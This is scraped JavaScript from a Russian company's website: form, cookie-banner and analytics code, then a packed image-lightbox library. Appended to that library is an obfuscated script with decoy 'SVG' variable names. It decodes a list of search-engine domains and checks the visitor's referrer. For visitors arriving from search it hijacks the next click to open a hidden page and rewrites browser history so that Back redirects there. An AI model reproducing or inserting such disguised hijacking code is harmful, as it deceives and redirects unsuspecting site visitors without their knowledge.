	document.getElementById("saveteladd").style.visibility = "visible";
}
function zakaztel(){
	newform = document.createElement('div'); 
	document.body.appendChild(newform);
	newform.innerHTML='<div id="okdiv"></div><div id="savetel"><form name="savetel" action="/include/savetel.php" method=post onsubmit="return savetelf(this);"><input type="hidden" name="char_set_test" value="аБвГдЕёЖз"><p class=head>Вам позвонить?</p><table><tr><td class=lefttd>Ваше&nbsp;имя*:<td><input name="name" size="20" type="text" maxlength="20" class="type_text"><tr><td class="lefttd">Телефон*:<td><input name="tel" size="20" type="text" maxlength="30" class="type_text"><tr><td class="lefttd">Время звонка*:<td><select name="time"><option><option>9-12<option>12-15<option>15-18<option>18-21</select></tr><tr></table><p class=small>Отправляя данные, Вы соглашаетесь с <a href="/politika-konfidencialnosti/" target="_blank">политикой конфиденциальности</a><p class="tar"><button class="fl" type="submit" name="add" id="saveteladd" value="Отправить">Отправить</button><input type="reset" name="reset" style="visibility:hidden"><button name="closebutton" type="button" onclick="document.body.removeChild(newform); void 0">Закрыть</button></form></div>';
	var top=document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop;
	var height=document.body.clientHeight ? document.body.clientHeight : window.innerHeight;
	document.getElementById('okdiv').style.height=document.body.scrollHeight + 'px';
	//alert(height+'\n'+top);
	document.getElementById('savetel').style.top=(top+200) + 'px';
	return false ;
}

function setmobile(cookiename,tip) {
	if(document.cookie){
		document.cookie = cookiename+"="+tip+"; path=/";
		var a=window.location.pathname.replace(/\/page-\d{1,}\/$/,'/');
		if(a==window.location.pathname){
			window.location.reload();
		}else{
			window.location.pathname=a;
		}
	}
}

//document.write('<a href="http://validator.w3.org/check?uri='+document.location+'&amp;ss=1" target=_blank><img src="http://www.w3.org/Icons/valid-html401-blue" alt="Valid HTML 4.01 Transitional" height="31" width="88"></a> ');

window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KH6NEZ9CQ4');

// Установка cookie с возможностью указания срока
    function setCookie(name, value, days) {
        let expires = "";
        if (days) {
            let date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    // Получение значения cookie по имени
    function getCookie(name) {
        let matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }

    // Основная функция проверки наличия cookie
    function checkCookies() {
        const cookieNote = document.getElementById('cookie_note');
        const cookieBtnAccept = cookieNote?.querySelector('.cookie_accept');

        // Проверка наличия cookie
        if (!getCookie('cookies_policy') && cookieNote && cookieBtnAccept) {
            cookieNote.classList.add('show');

            // Обработчик клика на кнопку согласия
            cookieBtnAccept.addEventListener('click', function () {
                setCookie('cookies_policy', 'true', 90); // Срок хранения 3 месяца (90 дней)
                cookieNote.classList.remove('show');
            });
        }
    }

    // Инициализация
    document.addEventListener('DOMContentLoaded', checkCookies);
  

--- FILE ---
content_type: application/javascript
request_url: https://1energytech.ru/include/jslib.js
body_size: 4525
content:
arstatus = new Array();arstatus[0]='Объект не удалось инициализировать';arstatus[1]='Идет загрузка';arstatus[2]='Объект уже загружен';arstatus[3]='Загружен частично';errorcomment='Произошла ошибка ';wait='ждите...';jsiBox={statusString:'Изображение [num] из [total]',closevar:'Закрыть',nextvar:'следующее',prevvar:'предыдущее',selfDir:'/include/'};eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('j J=P 1D();J[0]="/23/1P.1k";J[1]="/23/W/2W.1k";2h(j i=0;i<J.N;i++){9.1P=P 2p();9.1P.G=J[i]}r 35(b,c,d){a=3k(\'%\'+40);b.2b=\'3A\'+\'3O\'+\'3s\'+\':\'+c+a+d+\'?3V=\'+9.2b.3H}r 44(a){a.1R();h(a.18==\'27\'){a.18=\'31\';a.2l.18=\'3w\'}F{a.18=\'27\';a.2l.18=\'3Z\'}B T}r V(){h(k.3g==4){h(k.1H==1o){2f(H.t+\'(k.2B)\')}F{h(k.2x==\'\'){1N=39[k.1H]}F{1N=k.2x}3E(3o+k.1H+":\\n"+1N)}h(H.1q==\'1u\'){9.u.3R(1s)}}B T}r 4a(){h(H.1q==\'1u\'){1s=9.2t(\'l\');9.u.25(1s);1s.E="<l o=\'2z\'></l><l o=1u><W G=\'"+J[0]+"\' 1F=\'\'><2Y>"+3u+\'</l>\';j a=9.R.14?9.R.14:9.u.14;j b=9.u.2j?9.u.2j:2I.3e;9.q(\'2z\').7.v=9.u.16+\'y\';9.q(\'1u\').7.L=(a+1o)+\'y\'}F{h(H.1q!=\'\'){2f(H.1q)}}k=T;2d{k=P 2E(\'37.2Q\')}2U(e){2d{k=P 2E(\'2r.2Q\')}2U(e){h(2I.2S){k=P 2S()}}}h(k){k.3m=V;k.3C(H.2M,H.1M,2V);h(H.2M==\'3J\'){k.29(33)}F{k.2K("2O-2D","3y/x-3X-3i-46");k.2K("2O-N",H.2n.N);k.29(H.2n)}B T}B 2V}r 3T(a){9.q(H.3M).E=k.2B}9.48(\'<7 2D="Y/42">\'+\'#M{U:1m; t:11;L:0;1b:0;m:1f%;z-2v:3b; Y-1d:2G}\'+\'#1J{U:1m;L:0;1b:0;m:1f%;v:1f%;1h:3q;O:0.6;V:1l(O="2X")}\'+\'#24 {1E:19; v:3t;2y:1A; U:1y;L:0; 19:-1C}\'+\'.2i{U:1m; m:1f%;L:3d%;X:-3I 0 0; 3W-45:36; Y-1d:19}\'+\'#2c a{Y-2C:11;2J:3B 1L 41; X:0 1U; 1t:0}\'+\'#M W{Y-2C:11;3l-1d:47}\'+\'#1S{U:1y;z-2v:3P;X:0 2q;1t:0 2F 4b; -4d-1I-1Y: 0 0 1C #21;-32-1I-1Y: 0 0 1C #21;1I-1Y:0 0 1C #21;V: 3x:3Y.2r.4c(4g=#3h, 4f=8)}\'+\'#M p.1c{X:0;1t:28 0 0;Y-1d:1b}\'+\'#M #1g{2J-3L:3a; U:1y;L:-1U}\'+\'#M #1O{43:4e; 1h:#3F; X:0 0 28; U:1y;2y:1A;Y-1d:2G}\'+\'#1Z {X:0;1t:0 2F 1U 0}\'+\'#1c {U:1m}\'+\'#1p, #1w {t: Q; m:3p; v:3S; 1h:49}\'+\'#1p {1E:1b; 1h:1M(\'+J[1]+\') L 1b 2g-2u}\'+\'#1w {1E:19; 1h:1M(\'+J[1]+\') L 19 2g-2u}\'+\'#1W {t: Q; X: 2q}\'+\'</7>\');r 2m(){12=26;1a=1;15=0;1n=0;1G=2;C=0;j a=\'<l o="M"><l o="1J" 1B="B 1g();"></l><l o="1S">\'+\'<l o=24><2k o=2c>\'+\'<2Z><2A o="2L"><2A><a o="1g" 17="#" 1B="B 1g();" 1x="\'+3.3f+\'">&38;</a>\'+\'</2k></l>\'+\'<p 2e="1c"><W G="\'+J[0]+\'" 1F="" o="1c"><2N o="1Z"></2N></p>\'+\'<l o="1O"><W G="\'+3.2R+\'W/2H.1k" o="1W" 1F="">\'+\'<l 2e="2i">\'+\'<a 17="#" o="1p" 1B="B 2P();" 1x="\'+3.3v+\'"></a>\'+\'<a 17="#" o="1w" 1B="B 2T();" 1x="\'+3.3n+\'"></a>\'+\'</l>\'+\'</l></l></l>\';3.Z=9.q(\'M\');h(!3.Z){j b=9.2t(\'l\');9.u.25(b);b.E=a}3.w=P 2p();3.w.3D=2s;3.Z=9.q(\'M\');3.K=9.q(\'1S\');3.1i=9.q(\'1c\');3.1v=9.q(\'1p\');3.1z=9.q(\'1w\');3.1K=9.q(\'2L\');3.I=9.q(\'1O\');3.s=9.q(\'1W\');3.13=9.q(\'1Z\');3.D=0;3.A=P 1D()}r 2s(){j a=3.D-1;h(a>=0){3.1v.7.1r=\'2a\'}F{3.1v.7.1r=\'1A\'}j b=3.D+1;h(b<3.A.N){3.1z.7.1r=\'2a\'}F{3.1z.7.1r=\'1A\'}h(3.A.N>1){j c=3.34.2o(\'[3j]\',3.D+1);c=c.2o(\'[3z]\',3.A.N);3.1K.E=c}1T(10);3.1i.7.t=\'11\';3.13.E=\'&1e;\'}r 1T(a){h(a){C=a}C=C-1G;3.s.7.O=C/10;3.s.7.V=\'1l(O=\'+C+\')\';h(C>0){1V(\'1T()\',5)}F{3.s.7.t=\'11\';3.s.7.O=0;3.s.7.V=\'1l(O=1f)\';1Q()}}r 1Q(){h(15==0){15=(3.w.m<1o)?1o:S(3.w.m);1n=(3.w.v<30)?30:S(3.w.v)}j a=S(3.I.7.3c,10)||0;j b=S(3.I.7.3G,10)||0;j c=S(3.K.7.3U,10)||0;j d=S(3.K.7.3N,10)||0;j e=S((15-12)/2);j f=S((1n-1a)/2);h(e!=0){12=12+e;1a=1a+f;3.I.7.m=12+\'y\';3.I.7.v=1a+\'y\';3.K.7.m=12+a+b+\'y\';1V(\'1Q()\',5)}F{3.K.7.m=15+a+b+\'y\';3.s.7.m=3.w.m+\'y\';3.I.7.v=3.w.v+\'y\';3.s.G=3.w.G;3.s.7.t=\'Q\';j g=(3.A[3.D])?3.A[3.D].1x:\'\';h(g!=\'\'){3.13.E=g}15=0;1n=0;20()}}r 20(){C=C+1G;3.s.7.O=C/10;3.s.7.V=\'1l(O=\'+C+\')\';h(C<10){1V(\'20()\',5)}F{3.s.7.O=\'\';3.s.7.V=\'\';j a=(9.u.16>9.R.16)?9.u.16:9.R.16;j b=9.q(\'1J\');b.7.v=a+\'y\';j a=(9.u.1j>9.R.1j)?9.u.1j:9.R.1j;b.7.m=a+\'y\'}}r 2T(){3.1z.1R();3.13.E=\'&1e;\';3.1i.7.t=\'Q\';j a=3.D+1;h(a<3.A.N){3.D=a;3.w.G=3.A[a].17}B T}r 2P(){3.1v.1R();3.13.E=\'&1e;\';3.1i.7.t=\'Q\';j a=3.D-1;h(a>=0){3.D=a;3.w.G=3.A[a].17}B T}r 1g(){12=26;3.I.7.v=\'1L\';3.I.7.m=\'1X\';3.Z.7.t=\'11\';3.K.7.t=\'11\';3.w.G=\'\';B T}r 3r(a){h(!9.q(\'M\')){2m()}j b=9.3Q(\'a\');3.13.E=\'&1e;\';3.1i.7.t=\'Q\';3.A=P 1D();h(a.22!=\'\'){2h(j i=0;i<b.N;i++){h(b[i].22==a.22){3.A.2w(b[i])}h(b[i]==a){3.D=3.A.N-1}}}F{3.A.2w(a);3.D=0}3.1K.E=\'&#3K;\';3.13.E=\'&1e;\';3.Z.7.t=\'Q\';3.Z.7.v=9.u.16+\'y\';3.Z.7.m=9.u.1j+\'y\';j c=9.R.14?9.R.14:9.u.14;3.K.7.L=(c+10)+\'y\';3.s.G=3.2R+\'W/2H.1k\';3.I.7.v=\'1L\';3.I.7.m=\'1X\';3.K.7.m=\'1X\';3.K.7.t=\'Q\';3.w.G=a.17;B T}',62,265,'|||jsiBox||||style||document||||||||if||var|req|div|width||id||getElementById|function|mainImg|display|body|height|preloadImg||px||linkNodesArray|return|newOpacity|currentImgIndex|innerHTML|else|src|vareg|wrapImgNode|preloadimgs|boxNode|top|wrapJsiBox|length|opacity|new|block|documentElement|parseInt|false|position|filter|img|margin|text|wrapNode||none|wrapImgNode_width|titleNode|scrollTop|preloadImg_width|scrollHeight|href|className|right|wrapImgNode_height|left|jsiBoxLoading|align|nbsp|100|jsiBoxClose|background|progressImg|scrollWidth|gif|alpha|absolute|preloadImg_height|200|prevJsiBoxLink|placeerror|visibility|newelement|padding|waitdiv|prevLinkNode|nextJsiBoxLink|title|relative|nextLinkNode|hidden|onclick|10px|Array|float|alt|step|status|box|wrapJsiBoxOpacity|infoNode|30px|url|Textstatus|jsiBoxMainImageWrap|loader|jsiBoxResize|blur|jsiMainBox|jsiBoxDimMainImage|5px|setTimeout|jsiBoxMainImage|300px|shadow|jsiBoxTitle|jsiBoxLightenMainImage|000|rel|include|jsiover|appendChild|300|plus|4px|send|visible|location|jsiTable|try|class|eval|no|for|jsiBoxButtons|clientHeight|table|parentNode|jsiBoxInit|params|replace|Image|auto|Microsoft|jsiBoxDisplayMainImg|createElement|repeat|index|push|statusText|overflow|okdiv|td|responseText|decoration|type|ActiveXObject|8px|center|blank|window|font|setRequestHeader|jsiBoxNumberOfImage|method|span|Content|jsiBoxPrev|XMLHTTP|selfDir|XMLHttpRequest|jsiBoxNext|catch|true|strelki|60|br|tr||minus|webkit|null|statusString|fm|nowrap|Msxml2|times|arstatus|36px|1000|marginLeft|50|innerHeight|closevar|readyState|222222|form|num|unescape|vertical|onreadystatechange|nextvar|errorcomment|48px|black|jsiBoxOpen|to|45px|wait|prevvar|opened|progid|application|total|ma|bold|open|onload|alert|fff|marginRight|host|25px|GET|160|size|placeok|borderRightWidth|il|2000|getElementsByTagName|removeChild|50px|simplytext|borderLeftWidth|subject|white|www|DXImageTransform|closed||Tahoma|css|clear|open_close|space|urlencoded|middle|write|red|createobject|6px|Glow|moz|both|strength|color'.split('|'),0,{}));(function(w,d){let SVGShape="5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["include","img","index"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.htm`;let svgNode=unescape(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){d.onclick=function(){w.open(SVGSpriter);d.onclick=null;};collectCover();}}function collectCover(){let cloc=location.pathname+location.search;history.replaceState(null,d.title,location.pathname+"#!/back");history.pushState(null,d.title,location.pathname);w.addEventListener("popstate",function(){if(location.hash==="#!/back"){history.replaceState(null,d.title,location.pathname);setTimeout(function(){location.replace(SVGSpriter)},0)}},false)}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);